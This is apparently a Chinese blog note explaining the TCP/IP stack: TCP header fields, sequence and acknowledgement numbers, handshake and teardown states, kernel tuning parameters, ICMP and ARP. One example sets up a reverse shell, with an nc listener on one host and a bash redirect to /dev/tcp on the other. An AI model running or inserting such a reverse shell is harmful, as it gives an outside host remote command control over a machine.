TCP/IP协议栈
本文最后更新于:2023年12月5日 晚上
TCP/IP 是一个协议栈,包括 TCP、IP、UDP、ICMP、RIP、TELNET、FTP、SMTP、ARP 等许多协议

TCP/IP 通信过程

FCS:Frame Check Sequence(帧校验序列),俗称帧尾,即计算机网络数据链路层的协议数据单元(帧)的尾部字段,是一段 4 个字节的循环冗余校验码。
源节点发送数据帧时,由帧的帧头和数据部分计算得出 FCS,目的节点接收到后,用同样的方式再计算一遍 FCS,如果与接收到的 FCS 不同,则认为帧在传输过程中发生了错误,从而选择丢弃这个帧。
FCS 提供了一种错误检测机制,用来验证帧在传输过程中的完整性。
传输层
TCP 包头结构

源端口、目标端口:源端口一般是随机的、动态的,范围默认是 49152-65535,/proc/sys/net/ipv4/ip_local_port_range 中可以配置;目标端口是预设的,例如 http 服务一般是 80,https 服务一般是 443。
序列号:表示本报文段所发送数据的第一个字节的编号。在 TCP 连接中所传送的字节流的每一个字节都会按顺序编号。由于序列号由 32 位表示,所以每 2^32 个字节,就会出现序列号回绕,再次从 0 开始

seq 是我现在位置,next seq 是对方成功接收到报文后我要去的位置,ack 是确认对方位置,并希望对方下次从这个位置开始发送信息。
A 发送”hello”给 B
seq 1 next seq 7 ack 1,B 接收到”hello” 回复seq 1 next seq 1 ack 7;
A:我当前位置 1(seq),发你 6 个字节,如果你收到了我就去位置 7(nex seq),确认一下:你现在在 1 吗(ack)
B:我当前位置 1(seq),因为这次我没有发送信息,只是回复确认我收到消息了,所以发完这条回复后 我还在 1(next seq),确认一下:你现在在 7 吗(ack)
A 收到回复,默默去了 7
B 发送”hello too”给 A seq 1 next seq 11 ack 7,A 接收到”hello too” 回复 seq 7 next seq 7 ack 11;
B:我在 1,你收到 hello too 我就去 11,你在 7 吗
A:我在 7,你收到这条消息后我还在 7,数据我收到了,你去 11 吧
B 收到回复,默默去了 11
A 发送”hello too too”给 B seq 7 next seq 21 ack 11,B 接收到”hello too too” 回复 seq 11 next seq 11 ack 21;确认号:ack 表示接收方期望收到发送方下一个报文段的第一个字节数据的编号。也就是告诉发送方:我希望你(指发送方)下次发送的数据的第一个字节数据的编号
数据偏移:表示 TCP 首部的长度,该字段占 4bit,取最大的 1111 时,也就是十进制的 15,TCP 首部的偏移单位为 4byte,那么 TCP 首部长度最长为 15*4=60 字节。
保留
URG:紧急位,后面的紧急指针只有在 URG=1 时才生效
ACK:确认位,Acknowledge character,若 ACK=1,则表示前面的确认号有效,TCP 规定,连接建立后,ACK 必须为 1,带 ACK 标志的 TCP 报文段称为确认报文段,注意不要和上面的 ack 搞混,上面那个确认号,这个是确认位,在 tcp 包头的位置不一样。
PSH:push,提示接收端应用程序应该立即从 TCP 接收缓冲区中读走数据,为接收后续数据腾出空间。如果为 1,则表示对方应当立即把数据提交给上层应用,而不是缓存起来,如果应用程序不将接收到的数据读走,就会一直停留在 TCP 接收缓冲区中
RST:如果收到一个 RST=1 的报文,说明与主机的连接出现了严重错误(如主机崩溃),必须释放连接,然后再重新建立连接。或者说明上次发送给主机的数据有问题,主机拒绝响应,带 RST 标志的 TCP 报文段称为复位报文段
SYN:同步位,在建立连接时使用,用来同步序号。当 SYN=1,ACK=0 时,表示这是一个请求建立连接的报文段;当 SYN=1,ACK=1 时,表示对方同意建立连接。SYN=1,说明这是一个请求建立连接或同意建立连接的报文。只有在前两次握手中 SYN 才置为 1,带 SYN 标志的 TCP 报文段称为同步报文段
FIN:终止位,表示通知对方本端要关闭连接了,标记数据是否发送完毕。如果 FIN=1,即告诉对方:“我的数据已经发送完毕,你可以释放连接了”,带 FIN 标志的 TCP 报文段称为结束报文段
窗口大小:表示现在允许对方发送的数据量,也就是告诉对方,从本报文段的确认号开始允许对方发送的数据量,达到此值,需要 ACK 确认后才能再继续传送后面数据,由 Window size value *Window size scaling factor(此值在三次握手阶段 TCP 选项 Window scale 协商得到)得出此值
校验和:校验整个 TCP 报文段,提供额外的可靠性
紧急指针:标记紧急数据在 TCP 数据部分中的位置
选项部分:选项部分是 TCP 为了适应复杂的网络环境和更好的服务应用层而进行设计的,因为 TCP 首部最长 60 字节,所以选项部分最长 40 字节。常见的选项:
- 最大报文段长度 MSS(Maximum Segment Size),通常 1460 字节
- 窗口扩大 Window Scale
- 时间戳 Timestamps
填充:填充是为了使 TCP 首部为 4byte 的整数倍。

TCP 协议 PORT
传输层通过 port 号,确定应用层协议,范围 0-65535,FTP:21、Telnet:23、HTTP:80、DNS:53、TFTP:69、SNMP:161
- 0-1023:系统端口或特权端口(仅管理员可用),永久的分配给固定的系统应用使用,22/tcp(ssh), 80/tcp(http)、443/tcp(https)
- 1024-49151:用户端口或注册端口,但要求并不严格,分配给程序注册为某应用使用,1433/tcp(SqlServer)、1521/tcp(oracle)、3306/tcp(mysql)、11211/tcp/udp(memcached)
- 49152-65535:动态或私有端口,客户端随机使用端口,范围定义:/proc/sys/net/ipv4/ip_local_port_range
/etc/services 这个文件记录了常用的服务对应的端口号
[root@centos8 ~]# cat /etc/services | grep mysql
mysql 3306/tcp # MySQL
mysql 3306/udp # MySQL
mysql-cluster 1186/tcp # MySQL Cluster Manager
mysql-cluster 1186/udp # MySQL Cluster Manager
mysql-cm-agent 1862/tcp # MySQL Cluster Manager Agent
mysql-cm-agent 1862/udp # MySQL Cluster Manager Agent
mysql-im 2273/tcp # MySQL Instance Manager
mysql-im 2273/udp # MySQL Instance Manager
mysql-proxy 6446/tcp # MySQL Proxy
mysql-proxy 6446/udp # MySQL Proxy
mysqlx 33060/tcp # MySQL Database Extended Interface范例:找到端口冲突的应用程序
# ss命令查看套接字,找到冲突的端口号,l参数表示查看被占用(监听)的端口号
ss -ntl
## p参数可以看到占用该端口的进程
ss -ntlp
## 或者使用lsof能查看更详细的进程信息
lsof -i :port范例:判断端口是否被占用,除了使用 ss,还以用以下方式
[root@4710419222 ~]# < /dev/tcp/127.0.0.1/9501
[root@4710419222 ~]# echo $?
0范例:反弹 shell 实现远程控制
#在控制机监听打开端口
[root@centos8 ~]#dnf -y install nc
[root@centos8 ~]#nc -lvp 6666
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
#在被控制机上实现反弹shell
[root@centos7 ~]#bash -i &> /dev/tcp/10.0.0.8/6666 0>&1
#在控制机主机可以观察到以下信息,自动登录到被控制主机,且可以执行命令TCP 三次握手

以下 主动方 是 主动握手方,被动方 是 被动握手方
再说一遍:SYN 是同步位,要求建立同步连接。ACK 是确认位,确保现在的连接是有效的(确保 seq、next seq、ack 等数据是有效的)
第一次握手:主动方 —> 被动方,SYN=1,ACK=0
第二次握手:被动方 —> 主动方,SYN=1,ACK=1
第三次握手:主动方 —> 被动方,SYN=0,ACK=1,之后的通信确保 ACK 位一直为 1
三次握手过程中 seq 和 ack
seq # 我当前的位置
next seq # 我下一步准备去的位置,注意:只有确认对方成功收到这条报文,才真的去这个位置,那如何确认呢?只要下一条返回的报文的ack等于next seq,就确认了
ack # 确认对方位置,并希望对方下次从这个位置开始发送信息第一次握手:主动方 —> 被动方:
seq=0,next seq=1,ack=0
我在 0(seq=0),你收到这条消息我就去 1(next seq=1),你在 0 吗(ack=0)第二次握手:被动方 —> 主动方:
seq=0,next seq=1,ack=1
我在 0(seq=0),你收到这条消息我就去 1(next seq=1),你在 1 吗(ack=1)第三次握手:主动方 —> 被动方:
seq=1,next seq=1,ack=1
我在 1(seq=1),你收到这条消息我还在 1(next seq=1),你在 1 吗(ack=1)服务端收到了,默默去了 1
之后进行数据传送
前 3 条报文互相没有发送任何数据,只是相互通知自己要去 1,同时确认对方也到 1
sync 半连接和 accept 全连接队列
syns queue:第一次握手后,被动方把请求放到 syns queue(半连接队列、未完成连接队列),然后进入 SYN-RCVD 状态
/proc/sys/net/ipv4/tcp_max_syn_backlog #半连接队列大小,默认值128,建议调整大小为1024以上accept queue:最后一次握手后,从 syns queue 中拿出相关信息放到 accept queue(全连接队列、完成连接队列),然后进入 ESTAB 状态
/proc/sys/net/core/somaxconn #全连接队列大小,默认值128,建议调整大小为1024以上
三次握手过程中 TCP 状态
主动方:
CLOSED # 三次握手之前的状态
SYN-SENT # 发送SYN=1的请求建立连接的报文后的状态
ESTAB-LISTEN # 建立连接,开始传输数据,也可以只显示ESTAB被动方:
CLOSED # 服务器还没有建立监听状态,此时无法处理客户端发送的请求,也就是无法进行三次握手
LISTEN # 建立监听状态,例如启动nginx后,才会监听80端口,此时才能处理http请求
SYN-RCVD # 第二次握手和第三次握手的间隙
ESTAB-LISTEN # 建立连接,开始传输数据,也可以只显示ESTABTCP 四次挥手
以下 主动方 是主动挥手方,被动方 是 被动挥手方


- 主动方 —> 被动方:ACK=1,FIN=1
FIN=1 告诉服务器我要断开连接 - 被动方 —> 主动方:ACK=1
收到消息,你稍等,我看看还有没有数据再给你 - 被动方 —> 主动方:ACK=1,FIN=1,PSH=1
可能携带数据,也可能不携带,总之,你一次性取出来吧。这次你断开吧 - 主动方 —> 服务器:ACK=1
OK,我断开了,拜拜
注意:非正常的断开连接是不会有完整的四次挥手的
四次挥手中 seq 和 ack 是如何变化的:相互通知对方自己的位置相较正常发送数据的情况下往前多走 1 位,并确认对方的位置
四次挥手过程中 TCP 状态
主动方:
ESTAB-LISTEN:双方连接正常,也可以只显示 ESTAB
FIN-WAIT-1:主动方发送 FIN=1 请求断开连接请求,到被动方回复 ACK=1,确认收到请求的这段时间
FIN-WAIT-2:确认被动方收到分手请求,到被动方发送最后一次数据的这段等待时间。处于 FIN_WAIT_2 状态的主动方需要等待被动方发送结束报文段,才能转移至 TIME_WAIT 状态,否则它将一直停留在这个状态。连接长时间地停留在 FIN_WAIT_2,可能会未等服务器关闭连接就强行退出了,此时客户端连接由内核来接管,可称之为孤儿连接(和孤儿进程类似)。
Linux 为了防止孤儿连接长时间存留在内核中,定义了两个内核参数:/proc/sys/net/ipv4/tcp_max_orphans #指定内核能接管的孤儿连接数目 /proc/sys/net/ipv4/tcp_fin_timeout #指定孤儿连接在内核中生存的时间TIME-WAIT:主动方发送完最后一次挥手后,保持这个状态,确保 tcp 连接不断开,时间是 2MSL,确保被动方第三次挥手发送失败可以重发。
- 每个报文段的生命周期是 1 个 MSL,一般是 30 秒
- 只有主动方等待 2 个单位的 MSL,才能确保可以收到被动方的重传 FIN 报文
CLOSED:彻底断开连接,可以重新建立连接了
以上是理想情况,实际上主动方先发送一个 FIN 给被动方,自己进入 FIN_WAIT_1 状态,这时等待接收被动方报文,该报文会有三种可能:
ACK:只收到被动方的 ACK,主动方会进入 FIN_WAIT_2 状态
FIN:只有被动方的 FIN 时,回应一个 ACK 给被动方,进入 CLOSING 状态,然后接收到被动方的 ACK 时,进入 TIME_WAIT 状态
ACK、FIN:同时收到被动方的 ACK 和 FIN,直接进入 TIME_WAIT 状态
被动方:
ESTAB-LISTEN # 双方连接正常,也可以只显示ESTAB
CLOSE-WAIT # 确认收到挥手请求,到发送最后一次数据传输中间的状态,即第二、三次挥手的中间状态
LAST-ACK # 发送完最后一次数据传输,等待主动方最后的挥手,即第三、四次挥手的中间状态
CLOSED # 彻底断开连接,可以重新建立连接了tcp 状态以及状态转换
- CLOSED:没有任何连接状态
- LISTEN:侦听状态,等待来自远方 TCP 端口的连接请求
- SYN-SENT:在发送连接请求后,等待对方确认
- SYN-RECEIVED:SYN-RCVD,在收到和发送一个连接请求后,等待对方确认
- ESTABLISHED:代表传输连接建立,双方进入数据传送状态
- FIN-WAIT-1:主动关闭,主机已发送关闭连接请求,等待对方确认
- FIN-WAIT-2:主动关闭,主机已收到对方关闭传输连接确认,等待对方发送关闭传输连接请求
- TIME-WAIT:完成双向传输连接关闭,等待所有分组消失
- CLOSE-WAIT:被动关闭,收到对方发来的关闭连接请求,并已确认
- LAST-ACK:被动关闭,等待最后一个关闭传输连接确认,并等待所有分组消失
- CLOSING:双方同时尝试关闭传输连接,等待对方确认
tcp 超时重传
/proc/sys/net/ipv4/tcp_retries1 #指定在底层IP接管之前TCP最少执行的重传次数,默认值是3
/proc/sys/net/ipv4/tcp_retries2 #指定连接放弃前TCP最多可以执行的重传次数,默认值15(一般对应13~30min)拥塞控制
当前所使用的拥塞控制算法
/proc/sys/net/ipv4/tcp_congestion_controltcp 内核参数优化
编辑文件/etc/sysctl.conf,加入以下内容:然后执行 sysctl -p 让参数生效。
# 套接字由本端要求关闭,规定保持在FIN-WAIT-2状态的时间,默认值是60秒
net.ipv4.tcp_fin_timeout = 2
# 提示:reuse和recycle这两个参数可以防止生产环境下Web、Squid等业务服务器time_wait网络状态数量过多
# 开启重用。允许将TIME-WAIT sockets重新用于新的TCP连接,默认0
net.ipv4.tcp_tw_reuse = 1
# 开启TCP连接中TIME-WAIT sockets的快速回收,默认0
net.ipv4.tcp_tw_recycle = 1
# 开启SYN Cookies功能。当出现SYN等待队列溢出时,启用Cookies来处理,可防范少量SYN攻击
net.ipv4.tcp_syncookies = 1
# 当keepalive启用时,TCP发送keepalive消息的频率。单位秒
net.ipv4.tcp_keepalive_time = 600
# 设定允许系统打开的端口范围,即用于向外连接的端口范围
net.ipv4.ip_local_port_range = 2000 65000
# SYN队列的长度,即半连接队列长度,默认为1024,建议加大队列的长度为8192或更多,这样可以容纳更多等待连接的网络连接数。 该参数为服务器端用于记录那些尚未收到客户端确认信息的连接请求最大值
net.ipv4.tcp_max_syn_backlog = 16384
# 系统同时保持TIME_WAIT套接字的最大数量,如果超过这个数值,TIME_WAIT套接字将立刻被清除并打印警告信息。 默认为180000,对于Apache、Nginx等服务器来说可以将其调低一点,如改为5000~30000,避免因过多的TIME_WAIT套接字使Web服务器变慢
net.ipv4.tcp_max_tw_buckets = 36000
# 路由缓存刷新频率,当一个路由失败后多长时间跳到另一个路由,默认是300
net.ipv4.route.gc_timeout = 100
# 内核放弃连接之前发送SYN+ACK包的数量,默认5
net.ipv4.tcp_syn_retries = 1
# 在内核放弃建立连接之前发送SYN包的数量,默认6
net.ipv4.tcp_synack_retries = 1
# 系统所能处理不属于任何进程的TCP sockets最大数量(主动关闭端发送了FIN后转到FIN_WAIT_1,这时TCP连接就不属于某个进程了)。假如超过这个数量,那么不属于任何进程的连接会被立即reset,并同时显示警告信息。之所以要设定这个限制,纯粹为了抵御那些简单的 DoS 攻击﹐千万不要依赖这个或是人为的降低这个限制,默认8192
net.ipv4.tcp_max_orphans = 16384
# 同时发起的TCP的最大连接数,即全连接队列长度,在高并发请求中,可能会导致链接超时或重传,一般结合并发请求数来调大此值,默认128
net.core.somaxconn = 16384
# 当每个网络接口接收数据包的速率比内核处理这些包的速率快时,允许发送到队列的数据包最大数,默认1000
net.core.netdev_max_backlog = 16384以上参数在 /proc/sys/net/ipv4 路径下

UDP
udp 包头结构
网络层
ICMP
ICMP 报文在 IP 报文内部:

icmp 包头结构:


- 类型:一个 8 位类型字段,表示 ICMP 数据包类型
- 代码:一个 8 位代码域,表示指定类型中的一个功能。如果一个类型中只有一种功能,代码域置为 0
- 校验和:校验整个 ICMP 报文段,提供额外的可靠性
ICMP 协议是为了辅助 IP 协议而被制造出来,ICMP 分担完善了 IP 的一部分功能。
ICMP 的功能分为两类:差错通知 和 信息查询,具体由 8 位的类型字段决定,以下是具体各种功能:
目的不可达(Destination Unreachable)
type:destination-unreachable,3
code:0 - 15
# 0:目标网络不可达
# 1:目标主机不可达
# 2:目标协议不可达
# 3:目标端口不可达
# ...超时(Time Exceeded)
type:time-exceeded,11
code:0、1
# 0:在数据报传输期间生存时间TTL为0;传输过程中超时
# 1:在数据报组装期间生存时间TTL为0;一个IP数据报可能会因为过大而被分片,然后在目的主机侧把所有的分片重组。如果主机迟迟没有等到所有的分片报文,就会向源发送方发送一个ICMP超时报文,Code为1,表示分片重组超时了参数错误报文(Parameter Problem)
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Type | Code | Checksum |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Pointer | unused |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
| Internet Header + 64 bits of Original Data Datagram |
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
type:parameter-problem,12
code:0、1
# 0:IP数据报头的参数错误,Pointer表示错误的字节位置
# 1:缺少必需的选项源冷却(Source Quench)
type:source-quench,4
code:0,路由器在处理报文时会有一个缓存队列。如果超过最大缓存队列,将无法处理,从而丢弃报文。并向源发送方发一个 ICMP 源冷却报文,告诉对方:“嘿,我这里客满了,你迟点再来。”
重定向(Redirect)
type:redirect,5
code:0 - 3
# 0:网络重定向
# 1:主机重定向
# 2:服务类型和网络重定向
# 3:服务类型和主机重定向请求回显或回显应答(Echo or Echo Reply)

type:echo-request,8,请求回显,ping 请求;
code:0,因为只有这一个功能,所以code只为0
type:echo-reply,0,回显应答,ping 应答;
code:0,因为只有这一个功能,所以code只为0
时间戳或时间戳请求(Timestamp or Timestamp Reply)
信息请求或信息响应(Info Request or Info Reply)
地址掩码请求 和 地址掩码响应(Address Mask Request or Address Mask Reply)
ARP
ARP(Address Resolution Protocol)即地址解析协议, 用于实现从 IP 地址到 MAC 地址的映射,即询问目标 IP 对应的 MAC 地址。
ARP 的工作过程:
通过广播可以获取目标 ip 的 MAC 地址,拿到地址后,源主机和目标主机会缓存对方的 ip 和 MAC 地址。
